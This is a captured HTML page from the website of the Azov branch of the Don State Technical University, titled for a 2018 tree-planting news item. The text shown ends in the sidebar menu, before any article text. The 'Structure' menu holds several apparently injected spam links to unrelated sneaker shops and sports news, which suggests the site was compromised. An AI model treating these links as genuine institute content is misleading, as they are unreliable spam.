

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.atidstu.ru/?q=node/510
body_size: 40010
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/510" />
<link rel="shortlink" href="/node/510" />
<link rel="shortcut icon" href="https://www.atidstu.ru/sites/default/files/1.ico" type="image/vnd.microsoft.icon" />
  <title>14 апреля 2018 г. сотрудники и обучающиеся института приняли участие в традиционном Дне древонасаждения. | ТИ (филиал) ДГТУ в г. Азове</title>
  <style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/system/system.base.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.menus.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.messages.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.theme.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/comment/comment.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/field/theme/field.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/node/node.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/poll/poll.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/search/search.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/user/user.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/forum/forum.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/views/css/views.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/ctools/css/ctools.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/css/superfish.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/style/simple/simple.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/layout.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style1.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/colors1.css?sd4kd0");
</style>
<style type="text/css" media="print">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/print.css?sd4kd0");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie.css?sd4kd0" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie6.css?sd4kd0" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/drupal.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.cookie.js?v=1.0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/form-single-submit.js?v=7.100"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/default/files/languages/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/js/colorbox.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/sfsmallscreen.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supposition.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supersubs.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bartik","theme_token":"g5dEHVPyXKoRjhvb24k1KjobUdMGgLrZCDsLAZupbJM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/special_module\/css\/special_module.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/style\/simple\/simple.css":1,"sites\/all\/themes\/ati\/css\/layout.css":1,"sites\/all\/themes\/ati\/css\/style.css":1,"sites\/all\/themes\/ati\/css\/style1.css":1,"sites\/all\/themes\/ati\/css\/colors.css":1,"sites\/all\/themes\/ati\/css\/add.css":1,"sites\/all\/themes\/ati\/css\/newcss.css":1,"sites\/all\/themes\/ati\/css\/colors1.css":1,"sites\/all\/themes\/ati\/css\/print.css":1,"sites\/all\/themes\/ati\/css\/ie.css":1,"sites\/all\/themes\/ati\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"superfish":{"1":{"id":"1","sf":{"delay":"150","animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapseText":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","title":"\u0415\u0434\u0438\u043d\u0430\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u0430"},"supposition":true,"supersubs":true}}},"urlIsAjaxTrusted":{"\/?q=node\/510":true,"\/node\/510?destination=node\/510":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-510 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
          <a href="/" title="Главная" rel="home" id="logo">
        <img src="https://www.atidstu.ru/sites/default/files/atidstu_logo_0.gif" alt="Главная" />
      </a>
    	
			<div id="slogan">
			  <div class="region region-slog">
    <div id="block-block-1" class="block block-block contextual-links-region">

    
  <div class="content">
    <meta name="yandex-verification" content="577c915db90a4e25" />
<p><span class=white>Министерство&nbsp;науки&nbsp;и&nbsp;высшего&nbsp;образования&nbsp;Российской&nbsp;Федерации&nbsp;<br>Федеральное государственное бюджетное&nbsp;<br>oбразовательное учреждение&nbsp;высшего образования &nbsp;</span></p>
<span style="line-height: 10px;">
    <span style="color:#ffffff;">
         <h2><b>«Донской государственный технический университет»&nbsp;</b></h2>
    </span>
     <span style="color:#ffffff;">
         <h3><b>Технологический институт (филиал) ДГТУ в г. Азове</b></h3>
     </span>
</span>  </div>
</div>
  </div>
		</div>
		
			<div id="slider">
			  <div class="region region-slider">
    <div id="block-block-24" class="block block-block contextual-links-region">

    
  <div class="content">
    <p><img alt="" src="/sites/default/files/banner.jpg" style="width: 400px; margin: 25px 5px; height: 203px;" /></p>
  </div>
</div>
  </div>
		</div>
		

          <div id="name-and-slogan">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/" title="Главная" rel="home"><span>ТИ (филиал) ДГТУ в г. Азове</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    	
	
	 		<div id="main-menu-site">
			  <div class="region region-menu">
    <div id="block-superfish-1" class="block block-superfish contextual-links-region">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-ati-menu sf-horizontal sf-style-simple sf-total-items-8 sf-parent-items-4 sf-single-items-4"><li id="menu-503-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="" class="sf-depth-1">Сведения о вузе</a></li><li id="menu-551-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/node/86" class="sf-depth-1 menuparent">Структура</a><ul><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome" class="sf-depth-2">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m" class="sf-depth-2">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" class="sf-depth-2">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/abajjfshop" class="sf-depth-2">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/abaddmshop" class="sf-depth-2">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/abafajshop" class="sf-depth-2">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li id="menu-552-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/44" class="sf-depth-2">Руководство</a></li><li id="menu-553-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/42" class="sf-depth-2">Подразделения</a></li><li id="menu-555-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/91" title="" class="sf-depth-2">Факультеты</a></li><li id="menu-567-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/93" title="" class="sf-depth-2">Кафедры</a></li><li id="menu-1380-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/node/96" title="" class="sf-depth-2">База отдыха</a></li><li id="menu-556-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/node/92" class="sf-depth-2">Профсоюзный комитет</a></li><li id="menu-661-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/node/227" class="sf-depth-2">Ученый совет</a></li><li id="menu-742-1" class="last even sf-item-8 sf-depth-2 sf-no-children"><a href="http://atidstu.ru/?q=node/373" title="" class="sf-depth-2">Студенческий совет</a></li></ul></li><li id="menu-557-1" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/node/93" class="sf-depth-1 menuparent">Кафедры</a><ul><li id="menu-559-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/95" class="sf-depth-2">Кафедра ТМ</a></li><li id="menu-562-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/98" class="sf-depth-2">Кафедра СЭД</a></li><li id="menu-558-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/94" class="sf-depth-2">Кафедра ВТиП</a></li></ul></li><li id="menu-658-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/sveden/education" title="" class="sf-depth-1 menuparent">Образование</a><ul><li id="menu-565-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/102" class="sf-depth-2">Высшее образование</a></li><li id="menu-564-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/101" title="" class="sf-depth-2">Среднее профессиональное образование</a></li><li id="menu-563-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/482" class="sf-depth-2">Дополнительное профессиональное образование</a></li></ul></li><li id="menu-660-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/node/60" class="sf-depth-1 menuparent">Наука</a><ul><li id="menu-735-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/220" class="sf-depth-2">Научные направления</a></li><li id="menu-737-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/223" class="sf-depth-2">Отчеты НИР</a></li><li id="menu-736-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/222" class="sf-depth-2">Планы НИР</a></li><li id="menu-738-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/221" class="sf-depth-2">Информация по науке</a></li></ul></li><li id="menu-508-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/node/99" class="sf-depth-1">Студенту</a></li><li id="menu-509-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="" class="sf-depth-1">Абитуриенту</a></li><li id="menu-512-1" class="last even sf-item-8 sf-depth-1 sf-no-children"><a href="/node/208" title="" class="sf-depth-1">Контакты</a></li></ul>  </div>
</div>
  </div>
		</div>
	     

    

    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-6" class="block block-block contextual-links-region">

    
  <div class="content">
    <p itemprop="copy">

   <div itemprop="copy"><a href="/?poorvision" id="e">Версия для слабовидящих</a></div>










</p>  </div>
</div>
<div id="block-block-11" class="block block-block contextual-links-region">

    
  <div class="content">
    <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

@keyframes example {
  from {background-color: red;}
  to {background-color: orange;}
}

.btn_ss {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: red;
  animation-name: example;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example2 {
  from {background-color: #3e7fd3;}
  to {background-color: #7bf5e4;}
}

.btn_zs {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: blue;
  animation-name: example2;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example1 {
  from {background-color: #3e7fd3;}
  to {background-color: #3fa3e2;}
}

.btn_ss1 {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: #3fa3e2;
  animation-name: example1;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

a.btn_ss:link, a.btn_ss:hover, a.btn_ss:focus {
  color: white;
}

a.btn_ss1:link, a.btn_ss1:hover, a.btn_ss1:focus {
  color: white;
}
a.btn_zs:link, a.btn_zs:hover, a.btn_zs:focus {
  color: white;
}
/*--><!]]>*/
</style><div>
<p><a href="http://atidstu.ru/?q=node/2#top"><span style="line-height: 20.0063px;"><img alt="" src="/sites/default/files/vuz_0.png" style="margin: 5px; width: 40px; height: 40px; float: left;" /></span></a></p>
<p><a href="http://atidstu.ru/?q=node/2#top"><strong style="font-size: 13px; line-height: 20.0063px;">Сведения об образовательной организации</strong></a></p>
<p style="text-align: center;"><a rel="nofollow" class="btn_ss1" href="https://online.donstu.ru/" target="_blank">Личный кабинет абитуриента</a></p>
<p><a href="http://atidstu.ru/?q=node/471" style="text-decoration-line: underline; font-size: 13.008px;"><span style="font-size: 16px;"><strong><sup><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/korruptsiya.jpg" style="width: 180px; height: 146px;" /></span></sup></strong></span></a></p>
<!--<p><a href="https://atidstu.ru/sites/pk/index.html" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;"></a></p>--><p><a href="https://atidstu.ru/abitur" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;" /></a></p>
<p> </p>
<p><a href="http://atidstu.ru/sveden/страничка-педагога-психолога" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/rak.gif" style="margin: 5px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://atidstu.ru/sveden/%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0-%D0%BF%D0%B5%D0%B4%D0%B0%D0%B3%D0%BE%D0%B3%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0" style="font-size: 14px;"><b>Консультация психолога</b></a></p>
<p> </p>
<div>
<p><span style="font-size: 18px;"><img alt="" src="/sites/default/files/raspisanie.PNG" style="margin: 5px; width: 40px; height: 40px; float: left;" /><a rel="nofollow" href="https://azov.donstu.ru/for-students/raspisaniye-zanyatiy/"><strong>Расписание </strong></a></span></p>
<p> </p>
<p> </p>
<p>		<a href="http://edu.atidstu.ru"><img alt="" src="/sites/default/files/port.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://edu.atidstu.ru"><strong style="font-size: 18px;">ЭИОС</strong></a><span style="font-size: 10px; display: block;"><a href="http://edu.atidstu.ru">Электронная информационно-образовательная среда</a></span></p>
<p> </p>
<p><a href="http://edu.atidstu.ru" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/%D1%88%D0%B0%D0%BF%D0%BE%D1%87%D0%BA%D0%B0_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB_0.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 29px; float: left;" /></a></p>
<p><a rel="nofollow" href="http://my.e.donstu.ru/ati/admin/user/auth/Main"><span style="font-size: 14px; text-align: center;">Цифровой журнал</span></a></p>
<p> </p>
<p> </p>
<p><a href="https://atidstu.ru/sveden/конкурсы-для-учащихся-школ-и-студентов-учреждений-среднего-профессионального-образования"><img alt="" src="/sites/default/files/students_contests.png" style="height: 45px; margin: 5px 5px;" /></a></p>
<p> </p>
</div>
<div>
<p><span style="font-size: 14px;"><a href="https://atidstu.ru/sveden/%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%BE%D0%B1%D1%83%D1%87%D0%B0%D1%8E%D1%89%D0%B8%D1%85%D1%81%D1%8F"><strong><img alt="" src="/sites/default/files/Planet.png" style="margin: 5px; width: 40px; height: 40px; float: left;" />Дистанционное сопровождение (moodle)</strong></a></span></p>
</div>
<p> </p>
<div><a href="http://atidstu.ru/?q=node/419"><span style="text-decoration-line: underline; font-size: 8px; line-height: 20.0063px;"><img alt="" src="/sites/default/files/inkluziv.png" style="margin: 5px; width: 40px; height: 39px; float: left;" /></span></a></div>
<div><a href="http://atidstu.ru/?q=node/419"><span style="font-size: 16px;"><b>Инклюзивное образование</b></span></a></div>
<div> </div>
<div> </div>
<div><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><img alt="" src="/sites/default/files/ebs_1.jpg" style="margin: 5px; width: 40px; height: 40px; float: left;" /><span style="font-size:12px;"> <strong style="font-size: 18px;">ЭБС</strong></span></a></div>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><span style="display: block;">Электронно-библиотечные системы</span></a></span></p>
<p style="font-size: 13.008px;"> </p>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><img alt="" src="/sites/default/files/s1200.png" style="margin: 5px; width: 44px; height: 44px; float: left;" /></a></span><span style="font-size:11px;"><strong><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><span style="font-size:12px;">Электронные</span> образовательные <span style="font-size:12px;">ресурсы</span></a></strong></span></p>
<p> </p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="text-decoration-line: underline; font-size: 13.008px;" target="_blank"><span style="font-size: 18px;"><img alt="" src="/sites/default/files/gos_logo_mobile.png" style="margin: 5px; width: 40px; height: 44px; float: left;" /></span></a></p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="font-size: 13.008px; text-decoration-line: underline;" target="_blank"><span style="font-size: 18px;"><b>Сайт госуслуг</b></span></a></p>
<p> </p>
<p> </p>
<p><a href="https://www.atidstu.ru/sveden/лаборатория-worldskills-russia" style="text-decoration-line: underline; font-size: 13.008px;"><img alt="" src="/sites/default/files/WS.jpg" style="width: 180px; height: 180px;" /></a></p>
</div>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);">Профилактика COVID-19</span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/coronavirus-5058258__340.webp" style="width: 150px; height: 150px;" /></span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"> </p>
<p style="font-size: 13.008px; text-align: center;"><a href="https://www.atidstu.ru/node/1302"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/WhatsApp%20Image%202024-05-20%20at%2009.58.56.jpeg" style="width: 180px; height: 100%;" /></span></strong></span></a></p>
  </div>
</div>
<div id="block-search-form" class="block block-search contextual-links-region">

    
  <div class="content">
    <form action="/?q=node/510" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cac7hUkcyx_kCMND0qJkijEUPBEr5HeT1SbjAuLMAtY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-ati-menu" class="block block-menu contextual-links-region">

    <h2>Навигация по страницам сайта</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="">Сведения о вузе</a></li>
<li class="collapsed"><a href="/node/86">Структура</a></li>
<li class="collapsed"><a href="/node/93">Кафедры</a></li>
